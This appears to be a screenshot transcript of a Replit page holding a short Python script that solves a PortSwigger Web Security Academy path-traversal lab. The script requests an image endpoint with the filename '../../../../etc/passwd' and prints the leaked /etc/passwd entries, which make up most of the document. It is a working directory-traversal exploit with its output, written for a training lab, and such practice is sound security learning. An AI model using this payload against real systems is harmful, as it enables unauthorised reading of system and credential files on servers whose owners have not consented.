 @wuchang/lab-simple
No description
run
share
+ new repl
main.py
saved
https://lab-simple.wuchang.repl.run
1 # https://portswigger.net/web-security/file-path-traversal/lab-simple
2 import requests
3
4 s = requests.Session()
5
6 site = 'ac991fb01e2f2adb80fb13a800900039.web-security-academy.net'
7 url = f'https://{site}/image?filename=../../../../etc/passwd'
8 resp = s.get(url)
9 print(resp.text)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin